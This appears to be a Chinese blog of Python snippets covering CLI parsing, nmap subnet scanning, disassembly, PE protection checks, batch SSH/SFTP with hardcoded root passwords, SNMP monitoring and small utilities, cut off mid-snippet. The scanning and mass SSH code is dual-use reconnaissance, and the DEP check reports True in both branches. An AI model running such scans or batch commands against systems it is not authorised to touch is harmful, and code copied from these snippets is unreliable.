作者编写的一些代码片段,本版本为残废版 (删减),没有加入多线程,也没有实现任何有价值的功能,只是一个临时记事本,有价值的就不发了自己组织吧。
第一种是无参数的简单实现方式.
import sys
if len(sys.argv) < 2:
print ("没有输入任何参数")
sys.exit()
if sys.argv[1].startswith("-"):
option = sys.argv[1][1:]
if option == "version":
print ("版本信息")
elif option == "help":
print ("帮助菜单")
else:
print ("异常")
sys.exit()
我们还可以编写一个交互式的Shell环境,这样能更加灵活的操作命令,操作方式 [shell] # ls
# coding:utf-8
import os
def add(x, y):
print("两数相连",x + y)
def clear():
os.system("cls")
def main():
while True:
try:
cmd = str(input("[Shell] # ")).split()
cmd_len = len(cmd)
if (cmd == ""):
continue
elif (cmd[0] == "exit"):
exit(1)
elif (cmd[0] == "clear"):
clear()
elif (cmd[0] == "add"):
if(cmd_len-1 >= 2):
temp1 = cmd[1]
temp2 = cmd[2]
add(temp1,temp2)
else:
print("add 参数不正确,至少传递2个参数")
else:
print("没有找到这个命令")
except Exception:
continue
if __name__ == '__main__':
main()
也可以使用内置库实现交互命令,do_xxxx()
import os
import sys
from cmd import Cmd
class BingCmd(Cmd):
prompt = "[Shell] #"
def preloop(self):
print("hello world")
def do_bing(self, argv):
print("参数传递: {}".format(argv))
prompt = "bing >"
def help_bing(self):
print("bing 函数的帮助信息")
def emptyline(self):
print("当输入空行时调用该方法")
def default(self,line):
print("无法识别输入的command时调用该方法")
def do_exit(self):
sys.exit()
if __name__ == "__main__":
BingCmd().cmdloop()
如果需要编写一些相对大型的项目,则需要使用类来开发,以下代码用类实现的命令行传递.
'''http://patorjk.com/software/taag'''
#coding:utf-8
import optparse
class MyClass:
def __init__(self):
usage = '''
$$\ $$\ $$\
$$ | $$ | $$ |
$$ |$$\ $$\ $$$$$$$\ $$$$$$$\ $$$$$$\ $$$$$$\ $$ | $$\
$$ |$$ | $$ |$$ _____|$$ __$$\ \____$$\ $$ __$$\ $$ | $$ |
$$ |$$ | $$ |\$$$$$$\ $$ | $$ | $$$$$$$ |$$ | \__|$$$$$$ /
$$ |$$ | $$ | \____$$\ $$ | $$ |$$ __$$ |$$ | $$ _$$<
$$ |\$$$$$$$ |$$$$$$$ |$$ | $$ |\$$$$$$$ |$$ | $$ | \$$\
\__| \____$$ |\_______/ \__| \__| \_______|\__| \__| \__|
$$\ $$ |
\$$$$$$ |
\______/
'''
parser = optparse.OptionParser(usage=usage)
parser.add_option("-s", "--server", type="string" , dest="server", help="you server IP")
parser.add_option("-p", "--port", type="int", dest="port", help="you server port")
self.options, self.args = parser.parse_args()
parser.print_help()
def check(self):
if not self.options.server or not self.options.port:
exit()
def fuck(self,ip,port):
try:
print("接收到参数列表,准备执行功能!")
for i in range(0,100):
print(ip,port)
except:
print("[ - ] Not Generate !")
if __name__ == '__main__':
opt = MyClass()
opt.check()
ip = opt.options.server
port = opt.options.port
if ip != "None" and port != "None":
opt.fuck(ip,port)

老的optpass过时了,用心的代替
import argparse
usage = '''
$$\ $$\ $$\
$$ | $$ | $$ |
$$ |$$\ $$\ $$$$$$$\ $$$$$$$\ $$$$$$\ $$$$$$\ $$ | $$\
$$ |$$ | $$ |$$ _____|$$ __$$\ \____$$\ $$ __$$\ $$ | $$ |
$$ |$$ | $$ |\$$$$$$\ $$ | $$ | $$$$$$$ |$$ | \__|$$$$$$ /
$$ |$$ | $$ | \____$$\ $$ | $$ |$$ __$$ |$$ | $$ _$$<
$$ |\$$$$$$$ |$$$$$$$ |$$ | $$ |\$$$$$$$ |$$ | $$ | \$$\
\__| \____$$ |\_______/ \__| \__| \_______|\__| \__| \__|
$$\ $$ |
\$$$$$$ |
\______/
'''
parser = argparse.ArgumentParser(description="目录爆破工具 ver 1.0 By: LyShark",usage=usage)
parser.add_argument("--mode",dest="mode",default="ping",help="一号参数")
parser.add_argument("-a","--addr",dest="addr",type=str,help="二号参数")
args = parser.parse_args()
if args.mode!="ping" and args.addr:
print(args.mode)
else:
parser.print_help()
nmap 提取关键数据
import numpy as np
from pylab import *
import nmap
n=nmap.PortScanner()
ret = n.scan(hosts="192.168.1.0/24",arguments="-O")
#print(n["192.168.1.20"]['addresses']['ipv4'])
print(ret)
ret["nmap"]["command_line"]
"nmap -O 192.168.1.20"
>>> ret["nmap"]["scanstats"]["timestr"]
'Thu Mar 19 19:20:08 2020'
>>> ret["nmap"]["scanstats"]["uphosts"]
'4'
>>> ret["nmap"]["scanstats"]["totalhosts"]
'256'
>>> n.all_hosts()
['192.168.1.1', '192.168.1.10', '192.168.1.2', '192.168.1.20']
>>> ret["scan"]["192.168.1.20"]["addresses"]
{'ipv4': '192.168.1.20', 'mac': '00:50:56:22:6F:D3'}
>>> ret["scan"]["192.168.1.20"]["addresses"]["ipv4"]
'192.168.1.20'
>>> ret["scan"]["192.168.1.20"]["addresses"]["mac"]
'00:50:56:22:6F:D3'
>>> ret["scan"]["192.168.1.20"]["tcp"].keys()
dict_keys([21, 22, 80, 139, 445, 3306])
>>> ret["scan"]["192.168.1.20"]["osmatch"][0]["name"]
'Linux 3.2 - 4.9'
>>> ret["scan"]["192.168.1.10"]["vendor"].values()[0]
'Elitegroup Computer System CO.'
def aaa():
mpl.rcParams['font.sans-serif'] = ['KaiTi']
label = "windows xp","windows 7","Windows 8","Linux 4","Centos 6","Huawei交换机"
fracs = [1,2,3,4,5,1]
plt.axes(aspect=1)
plt.pie(x=fracs,labels=label,autopct="%0d%%")
plt.show()
nmap 搞事情,统计结果
import os,sys
number = [80,8080,3306,3389,1433,1433,1433]
flag = {}
list_num = set(number)
for item in list_num:
num = str(number.count(item))
flag[item]=num
print(flag)
--------------------------------------------------------------------------
>>> Nmap.all_hosts()
['192.168.1.1', '192.168.1.10', '192.168.1.2', '192.168.1.20']
>>> ret["scan"]["192.168.1.1"]["tcp"].keys()
dict_keys([80, 1900])
>>> for item in Nmap.all_hosts():
... ret["scan"][item]["tcp"].keys()
...
dict_keys([80, 1900])
dict_keys([100, 135, 139, 443, 902, 912, 1433, 2869, 3389])
dict_keys([135, 139, 445, 5357])
a = dict_keys([21, 22, 80, 139, 445, 3306])
list(a)
--------------------------------------------------------------------------
import os
import nmap
def ScanPort():
port =[]
flag = {}
dic = {"WebServer":0,"MySQL":0,"SSH":0,"MSSQL":0}
Nmap = nmap.PortScanner()
ret = Nmap.scan(hosts="192.168.1.0/24",arguments="-PS")
for item in Nmap.all_hosts():
temp = list(ret["scan"][item]["tcp"].keys())
port.extend(temp)
list_num = set(port)
for item in list_num:
num = int(port.count(item))
flag[item] = num
dic["WebServer"] = flag.get(80)
dic["MySQL"] = flag.get(3306)
dic["SSH"] = flag.get(22)
dic["MSSQL"] = flag.get(1433)
print(dic)
ScanPort()
C:\Users\LyShark\Desktop>python main.py
{55555, 3, 902, 135, 139, 9102, 912, 21, 22, 1433, 1062, 425, 2601, 14000, 55600, 2869, 443, 3389, 445, 3905, 1352, 8654, 80, 82, 212, 100, 616, 3306, 1900, 5357}
{'WebServer': 3, 'MySQL': 1, 'SSH': 1, 'MSSQL': 0}
nmap 看图识字,频繁扫描会出现崩溃的情况,解决办法是异常处理。
import os,nmap
import numpy as np
from matplotlib.pylab import *
# pip install numpy matplotlib -i https://pypi.tuna.tsinghua.edu.cn/simple
def ScanPort():
port =[]
flag = {}
dic = {"WebServer":0,"MySQL":0,"SSH":0,"MSSQL":0}
Nmap = nmap.PortScanner()
ret = Nmap.scan(hosts="192.168.1.0/24",arguments="-PS")
for item in Nmap.all_hosts():
temp = list(ret["scan"][item]["tcp"].keys())
port.extend(temp)
list_num = set(port)
for item in list_num:
num = int(port.count(item))
flag[item] = num
dic["WebServer"] = flag.get(80)
dic["MySQL"] = flag.get(3306)
dic["SSH"] = flag.get(22)
dic["MSSQL"] = flag.get(1433)
print(dic)
mpl.rcParams['font.sans-serif'] = ['KaiTi']
label = list(dic.keys())
fracs = list(dic.values())
plt.axes(aspect=1)
plt.pie(x=fracs,labels=label,autopct="%0d%%")
plt.savefig('port.png')
ScanPort()


十六进制转换器,坑爹版 可自行添加上,文件与偏移对应关系,即可实现指定位置的数据转换,这里给出坑爹版实现,自己晚膳吧。
#coding:utf-8
import os,sys
import binascii
# binascii.a2b_hex("4d")
if __name__ == "__main__":
count = 0
size = os.path.getsize("qq.exe")
print("文件指针: {}".format(size))
fp = open("qq.exe","rb")
lis = []
for item in range(500):
char = fp.read(1)
count = count + 1
if count % 16 == 0:
if ord(char) < 16:
print("0" + hex(ord(char))[2:])
else:
print(hex(ord(char))[2:])
else:
if ord(char) < 16:
print("0" + hex(ord(char))[2:] + " ",end="")
else:
print(hex(ord(char))[2:] + " ",end="")


反汇编框架
import os
from capstone import *
CODE = b"\x55\x8b\xec\x6a\x00\xff\x15\x44\x30\x11\x00"
md = Cs(CS_ARCH_X86, CS_MODE_32)
for i in md.disasm(CODE, 0x1000):
print("大小: %3s 地址: %-5s 指令: %-7s 操作数: %-10s"% (i.size,i.address,i.mnemonic,i.op_str))
print("*" * 100)
CODE64 = b"\x55\x48\x8b\x05\xb8\x13\x00\x00\xe9\xea\xbe\xad\xde\xff\x25\x23\x01\x00\x00\xe8\xdf\xbe\xad\xde\x74\xff"
md = Cs(CS_ARCH_X86, CS_MODE_64)
for i in md.disasm(CODE64, 0x1000):
print("大小: %3s 地址: %-5s 指令: %-7s 操作数: %-10s"% (i.size,i.address,i.mnemonic,i.op_str))
读取pE结构的代码 读取导入导出表,用Python 实在太没意思了,请看C/C++ 实现PE解析工具笔记。
def ScanImport(filename):
pe = pefile.PE(filename)
print("-" * 100)
try:
for x in pe.DIRECTORY_ENTRY_IMPORT:
for y in x.imports:
print("[*] 模块名称: %-20s 导入函数: %-14s" %((x.dll).decode("utf-8"),(y.name).decode("utf-8")))
except Exception:
pass
print("-" * 100)
def ScanExport(filename):
pe = pefile.PE(filename)
print("-" * 100)
try:
for exp in pe.DIRECTORY_ENTRY_EXPORT.symbols:
print("[*] 导出序号: %-5s 模块地址: %-20s 模块名称: %-15s"
%(exp.ordinal,hex(pe.OPTIONAL_HEADER.ImageBase + exp.address),(exp.name).decode("utf-8")))
except:
pass
print("-" * 100)


验证DEP+ASLR
# 随机基址 => hex(pe.OPTIONAL_HEADER.DllCharacteristics) & 0x40 == 0x40
if( (pe.OPTIONAL_HEADER.DllCharacteristics & 64)==64 ):
print("基址随机化: True")
else:
print("基址随机化: False")
# 数据不可执行 DEP => hex(pe.OPTIONAL_HEADER.DllCharacteristics) & 0x100 == 0x100
if( (pe.OPTIONAL_HEADER.DllCharacteristics & 256)==256 ):
print("DEP保护状态: True")
else:
print("DEP保护状态: True")
# 强制完整性=> hex(pe.OPTIONAL_HEADER.DllCharacteristics) & 0x80 == 0x80
if ( (pe.OPTIONAL_HEADER.DllCharacteristics & 128)==128 ):
print("强制完整性: True")
else:
print("强制完整性: False")
if ( (pe.OPTIONAL_HEADER.DllCharacteristics & 1024)==1024 ):
print("SEH异常保护: False")
else:
print("SEH异常保护: True")
反汇编老司机 查找指令片段,坑爹版》
from capstone import *
def Disassembly(path,BaseAddr,FileOffset,ReadByte):
opcode_list = []
with open(path,"rb") as fp:
fp.seek(int(FileOffset))
opcode = fp.read(int(ReadByte))
md = Cs(CS_ARCH_X86, CS_MODE_32)
for item in md.disasm(opcode, 0x1):
addr = int(BaseAddr) + item.address
dic = {"Addr": str(addr) , "OpCode": item.mnemonic + " " + item.op_str}
opcode_list.append(dic)
return opcode_list
code = Disassembly("D://run.exe","401000","2208","100")
for item in code:
if item["OpCode"]=="mov eax, dword ptr [ebp + 0x10]":
print("找到了,地址是:0x{}".format(item["Addr"]))


opcode寻找指令片段
from capstone import *
def Disassembly(path,BaseAddr,FileOffset,ReadByte):
opcode_list = []
with open(path,"rb") as fp:
fp.seek(int(FileOffset))
opcode = fp.read(int(ReadByte))
md = Cs(CS_ARCH_X86, CS_MODE_32)
for item in md.disasm(opcode, 0x1):
addr = int(BaseAddr) + item.address
dic = {"Addr": str(addr) , "OpCode": item.mnemonic + " " + item.op_str}
opcode_list.append(dic)
#print(dic)
return opcode_list
def Search():
count = 0
c = ["push ebp","mov ebp, esp","sub esp, 0xc4"]
code = Disassembly("D://run.exe","401000","2208","100")
for i in range(0,10): # 循环比较
s = code[ 0+i : 3+i]
for i in range(0,3):
if s[i].get("OpCode") == c[i]:
#print(s[i].get("Addr"),s[i].get("OpCode"))
count = count+1
if count == 3:
print(s[0].get("Addr"))
exit(0)
Search()
erdai
from capstone import *
def Disassembly(path,BaseAddr,FileOffset,ReadByte):
opcode_list = []
with open(path,"rb") as fp:
fp.seek(int(FileOffset))
opcode = fp.read(int(ReadByte))
md = Cs(CS_ARCH_X86, CS_MODE_32)
for item in md.disasm(opcode, 0x1):
addr = int(BaseAddr) + item.address
dic = {"Addr": str(addr) , "OpCode": item.mnemonic + " " + item.op_str}
opcode_list.append(dic)
print(dic)
return opcode_list
def SearchOpCode(OpCodeList,SearchCode,ReadByte):
count = 0
SearchCount = len(SearchCode)
for item in range(0,ReadByte):
OpCode_Dic = code[ 0 + item : SearchCount + item ]
try:
for x in range(0,SearchCount):
if OpCode_Dic[x].get("OpCode") == SearchCode[x]:
#print(OpCode_Dic[x].get("Addr"),OpCode_Dic[x].get("OpCode"))
count = count + 1
if count == SearchCount:
#print(OpCode_Dic[0].get("Addr"))
return OpCode_Dic[0].get("Addr")
exit(0)
except Exception:
pass
c = ["push edi","lea edi, [ebp - 0xc4]","mov ecx, 0x31"]
code = Disassembly("D://run.exe","401000","2208","100")
# code = > daimaji c => xunzhaozhiling 100 => changdu
ret = SearchOpCode(code,c,100)
print("找到指令 Address: {}".format(ret))
简单实现批量执行SSH命令:
import os,paramiko
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
def BatchCMD(address,username,password,port,command):
try:
ssh.connect(hostname=address,username=username,password=password,port=port,timeout=2)
stdin , stdout , stderr = ssh.exec_command(command)
result = stdout.read()
if len(result) != 0:
print('\033[0mIP: {} UserName:{} Port: {} Status: OK'.format(address,username,port))
return 1
else:
print('\033[45mIP: {} UserName:{} Port: {} Status: Error'.format(address,username,port))
return 0
except Exception:
print('\033[45mIP: {} UserName:{} Port: {} Status: Error'.format(address, username, port))
return 0
if __name__ == "__main__":
fp = open("ip.log","r+")
for temp in fp.readlines():
ip = temp.split("\n")[0]
BatchCMD(ip, "root", "1233", "22", "ls && echo $?")
简单实现批量SFTP远程传输:
import paramiko
def BatchSFTP(address,username,password,port,soruce,target,flag):
transport = paramiko.Transport((address, int(port)))
transport.connect(username=username, password=password)
sftp = paramiko.SFTPClient.from_transport(transport)
if flag == "PUT":
try:
ret = sftp.put(soruce, target)
if ret !="":
print("Addr:{} UserName:{} Source:{} Target:{} Success".format(address,username,soruce,target))
return 1
else:
print("Addr:{} UserName:{} Source:{} Target:{} Error".format(address, username, soruce, target))
return 0
transport.close()
except Exception:
return 0
transport.close()
elif flag == "GET":
try:
target = str(target + "_" + address)
ret = sftp.get(soruce, target)
if ret != "":
print("Addr:{} UserName:{} Source:{} Target:{} Success".format(address, username, soruce, target))
return 1
else:
print("Addr:{} UserName:{} Source:{} Target:{} Error".format(address, username, soruce, target))
return 0
transport.close()
except Exception:
return 0
if __name__ == "__main__":
# 将本地文件./main.py上传到/tmp/main.py
BatchSFTP("192.168.1.20","root","1233","22","./main.py","/tmp/main.py","PUT")
# 将目标主机下的/tmp/main.py拷贝到本地文件./get/test.py
BatchSFTP("192.168.1.20","root","1233","22","/tmp/main.py","./get/test.py","GET")
通过SSH模块获取系统内存数据 这里我写了一个简单的获取内存数据的脚本,当然获取CPU磁盘等,同样可以这样来搞.
import os,paramiko,re
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
def SSH_Get_Mem():
dict ={}
list = []
head =["MemTotal","MemFree","Cached","SwapTotal","SwapFree"]
ssh.connect(hostname="192.168.1.20", username="root", password="1233", port=22, timeout=2)
stdin, stdout, stderr = ssh.exec_command('cat /proc/meminfo')
string = str(stdout.read())
for i in [0,1,4,14,15]: # 取出列表中的这几行
Total = string.split("\\n")[i].split(":")[1].replace(" kB","").strip()
list.append(Total)
for (head,list) in zip(head,list):
dict[head]=int(list); # 组合成一个字典
return dict
if __name__ == "__main__":
for i in range(10):
dic = SSH_Get_Mem()
print(dic)
fabric的使用技巧 fabric工具也是自动化运维利器,其默认依赖于paramiko的二次封装.
# 简单实现命令执行
from fabric import Connection
conn = Connection(host="192.168.1.10",user="root",port="22",connect_kwargs={"password":"123"})
try:
with conn.cd("/var/www/html/"):
ret = conn.run("ls -lh",hide=True)
print("主机:" + conn.host + "端口:" + conn.port + "完成")
except Exception:
print("主机:" + conn.host + "端口:" + conn.port + "失败")
# 读取数据到本地
from fabric import Connection
conn = Connection(host="192.168.1.20",user="root",port="22",connect_kwargs={"password":"123"})
uname = conn.run('uname -s', hide=True)
if 'Linux' in uname.stdout:
command = "df -h / | tail -n1 | awk '{print $5}'"
print(conn.run(command,hide=True).stdout.strip())
# 文件上传与下载
from fabric import Connection
conn = Connection(host="192.168.1.20",user="root",port="22",connect_kwargs={"password":"123"})
conn.put("D://zabbix_get.exe","/tmp/zabbix.exe") # 文件上传
conn.get("/tmp/zabbix.exe","./zab.exe") # 下载文件
通过SNMP收集主机CPU利用率 通过SNMP协议,收集目标主机的CPU利用率(百分比),并返回JSON字符串.
import os,re,time
def Get_CPU_Info(addr):
try:
Head = ["HostName","CoreLoad","CpuUser","CpuSystem","CpuIdle"]
CPU = []
ret = os.popen("snmpwalk -v 2c -c nmap " + addr + " .1.3.6.1.2.1.1.5")
CPU.append(ret.read().split(":")[3].strip())
ret = os.popen("snmpwalk -v 2c -c nmap " + addr + " .1.3.6.1.2.1.25.3.3.1.2")
CPU.append(ret.read().split(":")[3].strip())
for i in [9,10,11]:
ret = os.popen("snmpwalk -v 2c -c nmap " + addr + " 1.3.6.1.4.1.2021.11.{}.0".format(i))
ret = ret.read()
Info = ret.split(":")[3].strip()
CPU.append(Info)
return dict(zip(Head,CPU))
except Exception:
return 0
if __name__ == '__main__':
for i in range(100):
dic = Get_CPU_Info("192.168.1.20")
print(dic)
time.sleep(1)
通过SNMP获取系统CPU负载信息 分别获取到系统的1,5,15分钟的负载信息,并返回JSON格式.
import os,re,time
def Get_Load_Info(addr):
try:
Head = ["HostName","Load1","Load5","Load15"]
SysLoad = []
ret = os.popen("snmpwalk -v 2c -c nmap " + addr + " .1.3.6.1.2.1.1.5")
SysLoad.append(ret.read().split(":")[3].strip())
ret = os.popen("snmpwalk -v 2c -c nmap " + addr + " .1.3.6.1.4.1.2021.10.1.3")
load = list(re.sub(".*STRING: ", "", ret.read()).split("\n"))
SysLoad.append(load[0])
SysLoad.append(load[1])
SysLoad.append(load[2])
return dict(zip(Head,SysLoad))
except Exception:
return 0
if __name__ == '__main__':
dic = Get_Load_Info("192.168.1.20")
print(dic)
通过SNMP获取系统内存占用
import os,re,time
def Get_Mem_Info(addr):
try:
Head = ["HostName","memTotalSwap","memAvailSwap","memTotalReal","memTotalFree"]
SysMem = []
ret = os.popen("snmpwalk -v 2c -c nmap " + addr + " .1.3.6.1.2.1.1.5")
SysMem.append(ret.read().split(":")[3].strip())
ret = os.popen("snmpwalk -v 2c -c nmap " + addr + " .1.3.6.1.4.1.2021.4")
mem = ret.read().split("\n")
for i in [2,3,4,6]:
SysMem.append(re.sub(".*INTEGER: ","",mem[i]).split(" ")[0])
return dict(zip(Head,SysMem))
except Exception:
return 0
if __name__ == '__main__':
dic = Get_Mem_Info("192.168.1.20")
print(dic)
通过SNMP获取系统磁盘数据 这个案例并不完整,我只写了一点,后面有个问题一直没有解决.
import os,re,time
def Get_Disk_Info(addr):
try:
dic = {}
list = []
ret = os.popen("snmpwalk -v 2c -c nmap " + addr + " HOST-RESOURCES-MIB::hrStorageDescr")
DiskName = ret.read().split("\n")
ret =os.popen("snmpwalk -v 2c -c nmap " + addr + " HOST-RESOURCES-MIB::hrStorageUsed")
DiskUsed = ret.read().split("\n")
ret = os.popen("snmpwalk -v 2c -c nmap " + addr + " HOST-RESOURCES-MIB::hrStorageSize")
DiskSize = ret.read().split("\n")
for i in range(1,len(DiskName) - 7):
dic["Name"]= DiskName[i + 5].split(":")[3]
dic["Used"]= DiskUsed[i + 5].split(":")[3]
dic["Size"]= DiskSize[i + 5].split(":")[3]
list.append(dic)
return list
except Exception:
return 0
if __name__ == '__main__':
list = Get_Disk_Info("192.168.1.20")
print(list)
将指定的日志格式写入文件
import os,re,time
def WriteFileLog(filename,log):
if os.path.exists(filename):
fp =open(filename,"a+")
fp.write(log+"\n")
else:
fp =open(filename,"w+")
fp.close()
if __name__ == "__main__":
dic = {"admin":"123123"}
WriteFileLog("test.log",str(dic))
计算指定范围时间戳 通过编程实现计算出指定时间之内对应时间戳数据,用于通过时间戳定位时间区间.
import os
import sys
import time,datetime
# start = 2019-12-10 14:49:00
# end = 2019-12-10 14:50:00
def ReadLog(log,start,ends):
find_list = []
start_time = int(time.mktime(time.strptime(start,"%Y-%m-%d %H:%M:%S")))
end_time = int(time.mktime(time.strptime(ends,"%Y-%m-%d %H:%M:%S")))
while start_time <= end_time:
find_list.append(start_time)
start_time=start_time+1
print(find_list)
ReadLog("./cpu.log","2019-12-10 14:49:00","2019-12-10 14:50:00")
通过DNSpython模块查询域名记录
# pip install dnspython
import os
import dns.resolver
domain = "baidu.com"
A = dns.resolver.query(domain,"A")
for x in A.response.answer:
for y in x.items:
print("查询到A记录:{} ".format(y))
print("*"*50)
MX = dns.resolver.query(domain,"MX")
for x in MX:
print("MX交换数值 {} MX记录:{} ".format(x.preference,x.exchange))
print("*"*50)
NS = dns.resolver.query(domain,"NS")
for x in NS.response.answer:
for y in x.items:
print("NS名称服务:{} ".format(y.to_text()))
实现两个文件Diff差异比对 使用Python内置的模块就可以完成两个文件的差异比对,最后生成html报表.
import os
import difflib
def ReadFile(filename):
try:
fp = open(filename,"r")
text = fp.read().splitlines()
fp.close()
return text
except IOError as error:
print("读取文件出错了.{}".format(str(error)))
def DiffFile(file1,file2):
text1 = ReadFile(file1)
text2 = ReadFile(file2)
diff = difflib.HtmlDiff()
html = diff.make_file(text1,text2)
fp = open("./diff.html","w")
fp.write(html)
DiffFile("C://old.txt","C://new.txt")
手工实现遍历目录下文件 通过手动编程实现对指定目录中文件的遍历.
import os
def list_all_files(rootdir):
_files = []
list = os.listdir(rootdir)
for i in range(0,len(list)):
path = os.path.join(rootdir,list[i])
if os.path.isdir(path):
_files.extend(list_all_files(path))
if os.path.isfile(path):
_files.append(path)
return _files
list = list_all_files("D:/sqlite")
print(list)
通过简单拼接实现遍历文件 此处也可以使用一个简单的方法实现遍历文件与目录.
import os
for root, dirs, files in os.walk(os.getcwd(), topdown=False):
for name in files:
print(os.path.join(root, name))
for name in dirs:
print(os.path.join(root, name))
import os
for root, dirs, files in os.walk(os.getcwd(), topdown=False):
for name in dirs:
print(os.path.join(root, name))
import os
for root,dirs,files in os.walk(os.getcwd()):
for file in files:
print(os.path.join(root,file))
拼接文件路径遍历指定类型的文件
import os
def spider(script_path,script_type):
final_files = []
for root, dirs, files in os.walk(script_path, topdown=False):
for fi in files:
dfile = os.path.join(root, fi)
if dfile.endswith(script_type):
final_files.append(dfile.replace("\\","/"))
print("[+] 共找到了 {} 个PHP文件".format(len(final_files)))
return final_files
PagePath = spider("D://phpstudy/WWW/xhcms","php")
print(PagePath)
简单实现钉钉报警
import requests
import sys
import json
dingding_url = 'https://oapi.dingtalk.com/robot/send?access_token=6d11af32'
data = {"msgtype": "markdown","markdown": {"title": "监控","text": "apche异常"}}
headers = {'Content-Type':'application/json;charset=UTF-8'}
send_data = json.dumps(data).encode('utf-8')
requests.post(url=dingding_url,data=send_data,headers=headers)
生成随机验证码
import sys
import random
rand=[]
for x in range(6):
y=random.randrange(0,5)
if y == 2 or y == 4:
num=random.randrange(0,9)
rand.append(str(num))
else:
temp=random.randrange(65,91)
c=chr(temp)
rand.append(c)
result="".join(rand)
print(result)
生成XLS报表
import os
import xlwt
import time
def XLSWrite():
workbook = xlwt.Workbook(encoding="utf-8")
sheet =workbook.add_sheet("这里是主标题")
sheet.write(0,0,"编号")
sheet.write(0,1,"内容")
for i in range(0,10):
sheet.write(i+1,0,i)
sheet.write(i+1,1,i)
times = time.time()
workbook.save("{}.xls".format(times))
if os.path.exists("{}.xls".format(times)):
print("保存完成")
if __name__ == "__main__":
XLSWrite()
psutil取系统相关数据
import psutil
cpu = psutil.cpu_times()
print("用户时间比:{}".format(cpu.user))
print("CPU空闲百分比:{}".format(cpu.idle))
print("CPU逻辑个数:{}".format(psutil.cpu_count()))
print("CPU物理个数:{}".format(psutil.cpu_count(logical=True)))
print("-"*50)
mem = psutil.virtual_memory()
print("系统总内存:{}".format(mem.total))
print("已使用内存:{}".format(mem.used))
print("空闲的内存:{}".format(mem.free))
print("交换内存已使用:{}".format(psutil.swap_memory().used))
print("-"*50)
print("全部分区数据:{}".format(psutil.disk_partitions()))
print("指定挂载点/数据:{}".format(psutil.disk_usage("/")))
print("磁盘总IO数:{}".format(psutil.disk_io_counters()))
print("取单个分区IO个数:{}".format(psutil.disk_io_counters(perdisk=True)))
print("-"*50)
print("获取网络IO信息:{}".format(psutil.net_io_counters()))
print("输出每个网络接口的IO信息:{}".format(psutil.net_io_counters(pernic=True)))
print("-"*50)
print("系统进程列表:{}".format(psutil.pids()))
process = psutil.Process(0) # 实例化0号进程
print("进程名称:{}".format(process.name()))
print("进程线程数:{}".format(process.num_threads()))
print("进程工作状态:{}".format(process.status()))
# print("进程UID:{} GID:{}".format(process.uids,process.gids))
print("取进程利用率:{}".format(process.memory_percent()))
print("进程Socket:{}".format(process.connections()))
实现简单HTTP服务 对于Web应用,本质上就是socket服务端,用户的浏览器其实就是socket客户端,其下面就是简单实现的HTTP服务器.
import socket
def handle_request(client):
buf = client.recv(1024)
client.send(bytes("HTTP/1.1 200 OK\r\n\r\n","UTF-8"))
client.send(bytes("<b>Hello lyshark</b>","UTF-8"))
def main():
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.bind(("localhost",80))
sock.listen(5)
while True:
connection, address = sock.accept()
handle_request(connection)
connection.close()
if __name__ == "__main__":
main()
简单实现密码登录验证: 在不使用数据库的情况下完成密码验证,密码的hash值对应的是123123
import os,time
import hashlib
db = [
{"user":"admin","pass":"4297f44b13955235245b2497399d7a93","Flag":"0"},
